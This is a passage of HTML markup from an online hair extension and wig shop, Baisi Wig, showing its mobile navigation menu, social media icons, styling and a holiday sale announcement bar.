    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-9" id="c-accordion__panel--1603134-9" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/bundle-with-closure-frontal">- &nbspBundles with closure/frontal</a>
                          <button class="dropdown-arrow" aria-label="Bundles with closure/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-9-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-9-1" id="c-accordion__panel--1603134-9-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/8a-hair-bundles-deals">10A GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/10a-bundles-deal">12A Raw GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/color-bundle">Color bundle with Closure/Frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/8a-brazilian-virgin-hair">- &nbsp10A Bundles</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/10a-virgin-hair">- &nbsp12A Bundles</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-closure-frontal">Closure &amp; Frontal</a>
                <button class="dropdown-arrow" aria-label="Closure &amp; Frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-closure">- &nbspLace Closure</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-frontal">- &nbspLace Frontal</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/silk-base-frontals">- &nbspSilk Base Frontal</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections">OTHER HAIRS</a>
                <button class="dropdown-arrow" aria-label="OTHER HAIRS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/glueless-mullet">- &nbspGlueless mullet</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/double-drawn">- &nbspDouble drawn hair</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/clip-in-hair-extension">- &nbspClip in extension</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/ponytail-extension">- &nbspPonytail</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/clip-in-fusion-hair">- &nbspT/U/Tape hair</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/dropshipping">About Us</a>
                <button class="dropdown-arrow" aria-label="About Us" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/tools-accessories">- &nbspTOOLS &amp; ACCESSORIES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/policies/terms-of-service">- &nbspTerms of Service</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/policies/refund-policy">- &nbspRefund policy</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/en-ca/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Log In/Create Account</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi Xmas Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Black Friday Big Sale! 18% OFF Code: BF</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
